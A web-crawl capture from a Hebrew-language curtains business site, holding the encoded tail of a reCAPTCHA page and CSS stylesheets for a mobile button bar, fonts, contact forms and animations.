MO8KzCgs4w5U0UcKoWMOgwpPCl8KJw4BuWT3CtcOSw7PCqT/Dmx7DuMOHF8K+wobDqmnDkGLDoUrCpX0mwrgLZ8Klw57CoMO2w64Cwq/DhsK9Ryx6w4lzUcOdIm1Jw557w4XDvFEDL0XDkmrDmMKVwrgdecOcwrdvw7cJw4fDlMKFLlpxwo7CmWs7csKsBsKCMcOKwpvCg0xaYcKlwoPCs8KvQVZew43CqsOjwptCMMKWw4/Cq2Yqb2PDjS7Dg8O/[base64]/OG0gwph6NWDDgXE/wpXCk8KbwrbDlTLCiMKXY2LCtwHCmgZPF1scw6I1X8K/EcKcw4zDuTnDn23DlVlXXEM1wqALAsKuw71Jw7QWTUpgEMORe3rCrsOPW38NwovDh23CiE3Dh27CvGl4WkQvw6RGw4nDvWXDoF/DqMOzw7k+wr/[base64]/CmcOkYMOCQMKuL8KTw5UmLRhkwo1Mw6XClhzDjMKLSMORw6DCqsKSw5TCji99cl12w4dFfcKMw6UpeSzDuB/DscOaw5jDpMKaw6HCtMKRDFbCtsKUwrzCi0PCn8OGXHbCvsK4wrDDt03DkTI1wo0Bw6rDhMOXTFBSLV/CssOswrzDncKQfMO5ccOXK8KrP8KnK8OacSDCnBccHcKLwpvDpMKowprCgngfacOKwrnDgsO6Q0l6wo3Dg8OiCF/CpW9ZazPDhAYLZsOiUznDsgACdGbCn8K9UTTCrEk/w6x9FsOSIMKHw4vDjMKLw5xtwp3DiGLClcKtw4jCr1Ynwq/CjcKswopGwoBRNsKNw6oFWsKEeyUBw5XCgsKQw45Ow55JwrDDjcOfRcO/[base64]/DgzzCsVLDgsKnPMOfRWpHP3kPwo3CrydNw6fDrsO0RcOww4jDkEV7w7tXasOkwrMIeG9+HSfDuHHCk0gwcsOJw4QifcORwrA2VAzCg2gVw6LDj8KkH8KFe8K5KsOzwpjCqcK/w4tpwoNCScOHdQjDo3xsw6HDgS7DtREiwp4EAMOdwqx/w5bCosKgw71WRShVwrfDtcOsRUrCpcKxBcKZw4I0w7M+LcO+RsOeCMK2wr90dMOyUz7CjiBcT0xhwofDlXhYw7nCosKEKcKjS8OfwpPDsMOQP3vDucObIkBqw6/CvsOWbsKbBXXCk8K0cQ7DvMKEwoJGwpExwo3DvcKlZlVPJMOeYlfClUNfOcOCCBTCrcOVwpJYeG7ColnCpCXDuBjDnm0dw7pbwpbCtUTCkCR5RMOmcxhyw6vChcKKEG/DhRfCh8O9wqMmwrUnwqkmTgbDgiLCo8KNw7chwoYqcGw5w7YbE8ONZsObQcOMwoNAw5TDmS8Uw5vCisKkGxjCn8KJwqc1wqzCqMKRI8OmdXXCgC3DsRHCvFnCtzLCu1pWwrZUwqHCq8OhwqMOwp0jI8OoFztQw4/CrcOpw5jDvnVawp4/w6nCgMOdw6lXQUrCtMKrd8OQwoEjw6zCq8KGGcKpPVdIw78fCFM6w5jDlRjDuyLCoMKYw4QQeVTDhsKGeMOmwph6B2/CpsK2NMOdwoDCp8OlfcOaRAcuEsOcBD5RwqrCrcOVTsK1w5o0fMOrLEwlb11WwrxgfMK0w6DCsG/Chj3DvVUEwrjDpsO2w6/CpsO/XcKHX2ATwpA7w6U/VMKnw7ZNCwdqw5NdQ3c/G8ORw5/Cn8OoaMOMwqHDrg3DgjrCuzrChBlAVcKYw7kBwoELw7Yjw7Nzw7zCvn3DhBh9YDN1HWvDksOFacOkXHHCn8Kow549KyA7KMKkw4guA1dswo42J8K6wpgGBwjCmHLCssKfw49fS8KfKcO+wqPCs8KewoEoFcKnf8OtZsKEw5dLQcOyOSk/GsKQFQrCjcOMw7JBNcODDyDDgcKtwqjDssKBwpViZ1JWDBELwq/CsmQRw5g0SFzDhATDqsKFKMOew77Duyp6eVvCrm3Dj0nDhcOID8K/[base64]/CncKnYkAeKcOgAiEQwoQpXUUBAXtDYwhYScOiVMKVccOEJlrCs1HCsy5nwq0OTWwLwrHDtMOXw7bDoMKoZlDDmR5kwpNZw51SecKfUEHDnnsBTsOGK8Kzw6/[base64]/[base64]/CpsO5w6vCqg1UNlcYwozChHgLw5jDqErDmsKywqUDUlrCo8K0AT7DosKdeX/ClE3CvWRwfsKjw7nCpcKbwqV+csKBBMOhw44gwq3CrTh5VcOWecObZDkpw4PDs3xowqEVDMODWsOsBhLDrUwzTsOMw7TDq2nCvMOhWsKJV31mXno8wr0GGVvDhzgQw7bDiz/Cv1tYSHDDrBXCmcOBw45jwobDs8Kae8KQTgJvd8OWwoQxHlbDjMKqGcKIwoDCmgsVPsOGw6oCbMKww7sDUSJywrxHw7zDsWhoU8OxwqHDhsObLsKyw5d5wpxNw6VvwqReGB0Owq/[base64]/BEV5wpVUwp9pw6cpP8OLWsOZw53CssKUwrXCrcOYw6xJwp7DvQFlwo/[base64]/Dtz0nQ1hgLcOgEVfCoMKjwprDgcKjXkfDohBoDsOTwqccQlDCrcK2w5kJG3cqfsObw67Dnw7DicOrwrlOWRDCnkhww4dJw75uJ8O1Nj/Dt1rDusOJwpI+woR5Ig3Du8KMZHTDs8OAw4HCj8KqIwQ+UMKewqnClUIsbhUkwocnXE/Dhl3Dn3t3W8K5w40pw5XDu1HDowTDpCPDsXnDj3TDg8KuCsKaSz1Dw4gNE2t/w6Ixwr0JE8ORbRYqQQY9DCVUwoPCk0HCjALCk8OPwqInwqV/wq/CmcODw7spacKQwo/DvsOSGyXCmGPDvsK7wqE5wrU3w4V1JmjCs2J3w6ATVhnCq8KvF8OVemDCqEooOMOswrUQR0QmPMOzw4nDhCUQwqzDmcOawojDoMORHlhePMKKw7/CpMObX3zChcOow7LDhxrDusO+w6LCs8KLwpUWbSDCkcKGWcOFUDnDuMKrwrLCoAoGw4DDoUM4wp3ChTgVwp3ClsKnwoZ4w78HwojDpcKDAMOHwrbDug9Fw4stwq1aw4rDr8KFw7EPw7ZhIsOzPATDkETDusO6w5Fnw6UCw4UDw4wdXxhbB8K/[base64]/w6ZnVnU8w4w1w4LDqsKqfMKgNzPCrsKXwoR1w77CjsKkY8Oyw5zDo8ODwq88w6zChcOdAm3DjFUwwqHDp8OZeEpJccOEGWvDl8Kbw6JWw6zDlMO7wrIlwr7Dt198wrcwwqk/[base64]/Cnwd5w7FSw5nCrcO2w455YkTCtT/[base64]/DkE3DoMKjQMOwIcO7MX0USVhXw41Iw5NIw4HDgzLClxY2LsO6RQzDjUhUQ8K7w6TDh0BwwqHDlAEndhXCmnfDtml/w7RPPsO+Qwpiw7EgBi9AwoDDsk/DucKdw4YIJsKfX8KCIsKdw7lgNcOfw7zCuMKie8KkwrDCu8O1PgvCn8KCw7BiEW7Dom/Dlis+TMOMGF1iw5PDozjDjMKgHWvDkEJ1wosTwqPCksKXw4LCtcK5TDHDsE7CpsKNw4fCl8Oze8O4w4cWwqjCu8KcLUwVXjweVcKHwoDCr1DDrX7ChCo0wqMCwqbCg8OlCMOJWA/Dqwo1SsOPwrHChnlcVXEewqvClDdaw5wKYVnDphDCpVgeL8Kqw7bDm8Krw45vAEbDnMO1woXCjMONJ8O+TcOZSMKRw4zDhFrDjTbDgcOnF8KMFC/CvzVKIMOUwpMXBMOkwo0QTcK/w4ZywpNUNMOewrPDucK7exIBw53DuMKYLzbDk1vCicODFwrCnjlDImouw5HCkl/CgDXDtyxSeG3DuBbCtG9JahAAw7bDpMO2S2zDoE56OBQ9XsOCwqvDs384w60twqpyw7ofwrnDssKsEhbCisKGw5Enw4DDtGs0wqBXME9TRUDCpTfCtFImwrgxfsOxXzgIw4jDq8ORwqDDoiYZB8OYw7F9V2EwwqrCnMKDwrXDiMOmw7/[base64]/CoMOsw6bCmlnDvHfDkcOPGVdiwo0Sw7Qzczwvd28CUT5CT8KNKcOlWsK5wrnDpArCocOswqJubDIueXvChi5/w4HCq8K3w5/CpCYgwpLDsi8lw7rCrCspw6QkbcOZwrNZPcOpwqkecHkfw7vDtzdyKTlyIMKZw7AdRlESYcKGTy3CgMKYLWXDsMKgNsO7e0fDlcKwwqYkG8KAwrdgw5/Dry87wqTCvyPDqkbCncKbw5/DlCl+KMKCw4ANbRjCiMK+Ok87w4szFsOBTiY7Z8OSwrhGVsKBw5DDhmvCj8Khwq8pw6clKMO0w48GfiplVTFewpcZeS/[base64]/Cg8KBw4bClcKqL0g8wo3DocK+azvCkcOEw5MWwr3DvsOFw7BgSGXDrsOTBV7CrsKiwopaTktXw6FXY8Obw4bCqMKIClE8wowWc8OewqdUDzxow4BLURHDssKtbRXDhkEqacO9wpXCqcOhwpzDvcO3w7prw4TDjsKrwrFPw6/DucOLwqrCjcOuVDQzw4PCqMOdw4rDgD4/JwFiw7PDk8OOSirDrSLDm8KtbyTDv8OnX8OFwq7Dm8OwwpzCrMKtw5ImwpIkwqhcwp3CplPCmTPDgXTDqsKMw57DiixZwp5CacKmBcKTH8OUw4fCmMKlb8Ktwq57aCpWPcKhG8KQw6gJwpJPf8O/[base64]/CoMKNwocXRMKMdw/CkBfCmhXDnDjDoFsow4HDmcOVIgYaw7NaVMORwpM2X8OZX15VZcOcC8OZa8Oewp/[base64]/CvcOtwpXCgsO7FsKWw6rDvDXDvMOZU8OzSEhxN3sdNsK9wpvChjorw5TCqnHCtCzCrARJwrnDg8KAw4MxMlMNw7bCklPDsMKDIAYSw4NFJcK1wqQxw6hZw6vDiHfDomdww70jwpQ9w47DucOIwpPDlMKYwrR6a8K2w4bDhjjDhMOVClXCp0/DqMOQWw/[base64]/CuTdJwo17wp7DojbChX5SwoDDhsONw5HDhkglw70eMsOnOsOFwoEGcMKCDxhcw43CuF/DksKYw5lnJsKYMw0CwqQQw6QDHzTDnwc+w5pkw69Fw6/CsC7Ch3Bfw4/DqwY8VHfCiWkTw7DCh1TDlHbDocKlQG8Dw4nDnRvDjBfCvsKaw5zCpMKjw5lxwrJNHT3DjWJVw7bCv8OxJ8KNwqrChsK0wrkTX8O/H8K8wphhw4QnXS8jWjDDnMOlworDnw/CiTnDhkrDvzE6dGdHNEXDq8KNU24ewrrCiMKCwrBaH8OJwqcKeC7Cvhoqw4/Cg8KSw5zDqlFca0rCsC5gw6wmaMOxwrHCvHbDssKWwr5Ywp8Owrs0w5ouwrTDlMOFw5fCmMKTBcOxw4Fhw4nCmBBdQcObUMOSw6fDusKCw5rDmsKHS8OEw6nCm3cRwo4lwqUOJSvDmQHDvwM/[base64]/DlAsZwrfCtMKAS0YywrbCg8Klw4vCp8KZSkR+wqklwr7DuxQlRgbDpSHCusOawqbCgxlIfcOZLcONwqDDr27CtUDCjcOxIRIrw49nM0/ClcOTBcOvw7rCsFTClsKQwrERBV09w4nCiMO5wq47w7bDgXrCgg/DqkUNw6/DrMKBwozDr8K2w6/[base64]/CucKGw7rCl3x4T1bCkMKUwrfCtVljw5oqwpzCvVhcwpfCvVfDgsKfw4xgw5/DmsKzwqEmecOEHcObwpHDp8K2wqNKVGctw69Ww77Cix3CiToSWDQRLW3Cs8KQdsKkwqZmF8KXZcKYURxKeMOmDEYFw5hAw7UDb8KdCcO9wrrChybCvUkmHcK9wq/DqD8dZsKAMMOyUldjw7PCn8OxB0PDs8KPw6ZnfHPClMOvw71LdcO/ZzHDvgN9w5dQw4DDrsOcUMKswrfCrMOhw6LCmUxKwpPCiMK+Dm7DpcOSw5p5GsKGKTI4BMK2Q8Orw6DDrW4jEsKXbsOQw6HCtxXCpsOwRcOVZi3CtcK/BsK5w6IAUAwab8OZG8OIw7rCncKhw6owRsO0SMKZw60Pw7rCmsK+EmPCkiAWwo0yAkxawr3DjgrChMKSeURbw5ZcCE7CncOowrHChcOywrPCnsKjwqDCrTMRwrnClWDCvcKvw5Y5QAvDhsKawp3CuMKVwpFEwo/CtRErUjrDmRXCuXUWbH/CvB0BwpDCoxMxAMO5K35TdMKjwr3Dl8OawrPDrhwqY8OkVsKwB8Omw400GcKQHcOkwqfDlkPCr8OVwoRBwoHCqD4AEGHCiMOLwpx9Fn99w7dzw6gpasK1w4HCuU5Nw7hcHjrDr8Oww5BAwoDDhMK/R8O8Zwp6cwB2CsKJwprDjcOuHDtcwrxCw4nDkMOhwoxww67Crn4ow6nCjmbCs23Dp8O/wq8CwqPDisOHwospwp7CjMO+w7XDmcOsXsO2KETDrEQxwrHCiMKfwpQ8wofDpcO6wrgJAjnDvcOUw7cTw61cw5TCsklvw4sFwpzDtVFxwr5wLFvDiMKaw4BXbGoXw7fDlMObPEpLGMObw4k/w6Ydcl1DXsKSwpkDYh1oGA9Xw6B0U8Kfw4BewrBvw5bCssOawp1zBsK/FmfDkMOAw6TDqcKgw5RcKMKpf8Ofw5jCskNyCcKkw73DqMOHwr8owpTDvQtLesOlVxcND8OLw7NIP8OdWMOSD1HCu3EFIsKJUw3DsMKrCnzChMOFwqbDqsKkOcKDwpTCkm/Dh8Oxw5HDoy7DrE/Co8OdUsK3w5o5RzsOwohWIwMAwpDCscODw5vDn8Kowr3DmMKYwodzf8K9w6fCrcOhw5YRSTbDhWQvVUQ/[base64]/CkcOUesO3w4JkwoPDuMKqwo5kPcOTbsKlw7gowovCuMKrfFPCpcOjw7PDo2oawrghR8KQwoQ0ACnDiMKORU5hw5DDgn1aw7DCpV7CsSvClUDCijkpwrrDi8K6w4zChMO2w6FzWsOMd8KOV8KTORLCi8KfBnl/[base64]\x22],null,[\x22conf\x22,null,\x226LdP7Z4pAAAAAOgm_fFWNxc5tabxpcT0a7DEGTZX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,200],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.vilonot-tal.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223tg/tkBO61PYjyezqeuet+Z7oaQSAm1/CcaKjyl60Hk\\u003d\x22,1,0,null,1,1769825920879,0,0,[27,127,141],null,[13,203,162],\x22RC-i_gyJ4FtR1lJ5w\x22,null,null,null,null,null,\x220dAFcWeA4w8gc2ZYPiw1bREOiChrD_ubogmrUF-wDZaoDPOsxVSVPGPA7K6j4HH9JLG5_qxQDDIMeyTTeFQ63ftNEXpKLYt-b81Q\x22,1769908721014]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vilonot-tal.co.il/wp-content/plugins/BotBut_v4/assets/css/styles.css?ver=1.0
body_size: 421
content:
.fixed-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 0;
    z-index: 1000;
}

.fixed-buttons a {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: white;
    width: calc(100% / 3);
    height: 62px;
    border-left: 1px solid #ccc;
    box-sizing: border-box;
    margin: 0;
    justify-content: center;
}

.fixed-buttons a:first-child {
    border-left: none;
}

.fixed-buttons a span {
    white-space: nowrap;
}

.fixed-buttons a i {
    font-size: 24px;
    margin-bottom: 5px;
}

.cblue {
    background-color: #0093F7;
}

.cgreen {
    background-color: #25D366;
}

.center-btn {
    background-color: #FF5733;
}

@media screen and (min-width: 768px) {
    .fixed-buttons {
        display: none !important;
    }
}

@media screen and (width < 768px) {
    #FloatSocials2, #MobBtns, .joinchat {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/styles/styles.css?ver=1
body_size: 32132
content:
@keyframes jump {
  0% {
    margin-bottom: 0;
  }
  100% {
    margin-bottom: 1rem;
  }
}
@keyframes jump-top {
  0% {
    margin-top: 0;
  }
  100% {
    margin-top: -16px;
  }
}
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default padding */
ul[class],
ol[class] {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul[class],
ol[class],
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
@font-face {
  font-family: "almoni";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-300.eot");
  src: url("fonts/almoni/almoni-dl-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-300.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-400.eot");
  src: url("fonts/almoni/almoni-dl-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-400.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-700.eot");
  src: url("fonts/almoni/almoni-dl-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-700.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 900;
  /*(black)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-900.eot");
  src: url("fonts/almoni/almoni-dl-aaa-900.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-900.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-900.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 100;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 200;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "Assistant";
  font-weight: 300;
  /*(light)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Light.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 400;
  /*(regular)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 700;
  /*(bold)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Bold.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 900;
  /*(black)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-SemiBold.ttf") format("truetype");
}
html {
  transition: font-size 0.5s;
}

.rb {
  border: 1px solid red;
}

.centered {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rtl {
  direction: rtl;
}

:focus {
  text-decoration: none;
  outline: none !important;
}

a:hover {
  text-decoration: none;
}

button:active, button:focus, input:active, textarea:active,
input:focus, textarea:focus {
  outline: none;
  box-shadow: unset !important;
}

button::-moz-focus-inner, input::-moz-focus-inner, textarea::-moz-focus-inner {
  border: 0;
  box-shadow: unset !important;
}

.bg-img {
  background-repeat: no-repeat;
  background-position: center;
}
.bg-img.img-cover {
  background-size: cover;
}
.bg-img.img-contain {
  background-size: contain;
}

button:focus {
  outline: none !important;
}

.sticky {
  transition: all 0.5s;
}
.sticky.fixed {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 99999;
  animation-name: stickyHeader;
  animation-duration: 0.5s;
}

@keyframes stickyHeader {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

body {
  direction: rtl;
  overflow-x: hidden;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form ::placeholder {
  color: #000;
  opacity: 1;
}
.wpcf7-form .wpcf7-not-valid-tip {
  left: 0 !important;
  top: 0 !important;
  right: auto !important;
  height: 100%;
  width: 50%;
  line-height: 1;
  text-align: left;
  border: none;
  background: transparent;
}
.wpcf7-form br {
  display: none;
}
.wpcf7-form span {
  display: block;
  position: relative;
}
.wpcf7-form span .wpcf7-not-valid-tip {
  left: 0 !important;
  right: auto !important;
  width: auto;
  top: 0 !important;
  height: 100%;
  border: none;
  background: red !important;
  color: #fff;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.wpcf7-form input, .wpcf7-form select {
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit], .wpcf7-form select[type=submit] {
  width: 100%;
  border: none;
  color: #000;
  background-repeat: no-repeat;
  cursor: pointer;
}

#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
  width: 100%;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  bottom: 100%;
  background: #f00;
  border-radius: 5px;
  color: #fff;
  padding: 8px 15px;
  white-space: nowrap;
  left: 5%;
  -webkit-animation: formerror 400ms;
  animation: formerror 400ms;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
  -webkit-transition: all 400ms;
  transition: all 400ms;
  opacity: 0;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  top: 100%;
  left: 10%;
  border-left: 0 solid transparent;
  border-right: 15px solid transparent;
  border-top: 10px solid #f00;
}

@-webkit-keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
@keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
/* Input Syles */
input,
div.wpcf7 input,
div.wpcf7 select,
div.wpcf7 textarea,
div.wpcf7 input[type=submit] {
  font-family: almoni, sans-serif;
  border: 0;
  padding: 8px 5px;
}

div.wpcf7 input[type=tel],
div.wpcf7 input[type=text],
div.wpcf7 input[type=email],
div.wpcf7 select,
div.wpcf7 textarea {
  width: 100%;
  background-color: #FFFFFF;
  margin-bottom: 10px;
}

div.wpcf7 textarea {
  height: 188px;
}

div.wpcf7 input[type=submit] {
  display: block;
  width: 100%;
  background-color: #ccc;
  cursor: pointer;
  transition: all 0.5s ease;
}

/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
/* Errors Msgs */
div.wpcf7-response-output {
  position: absolute;
  margin: 0 !important;
  border: none;
  padding: 10px 15px;
  bottom: 0;
  z-index: 9999;
  left: 50%;
  background-color: white;
  text-align: center;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
  -webkit-animation: form_msg_error 500ms;
  animation: form_msg_error 500ms;
  bottom: 0;
  color: black;
}

@-webkit-keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
@keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
div.wpcf7-mail-sent-ok {
  background: #398f14;
}

div.wpcf7-validation-errors {
  background: #f7e700;
}

.form_msg_error_out {
  -webkit-transition: all 500ms;
  transition: all 500ms;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

@-webkit-keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
@keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
::-webkit-input-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

:-moz-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

::-moz-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

:-ms-input-placeholder {
  color: black;
  font-family: almoni, sans-serif;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

/* Contact form style End */
@media (max-width: 768px) {
  #MobNavBtn,
nav#MainNav {
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }

  #MobNavBtn {
    display: block;
    position: absolute;
    top: 10px;
    right: 100%;
    width: 45px;
    height: 45px;
    background: inherit;
    z-index: 9999;
  }

  #MobNavBtn span {
    display: block;
    height: 3px;
    width: 70%;
    background: #424242;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0 auto;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
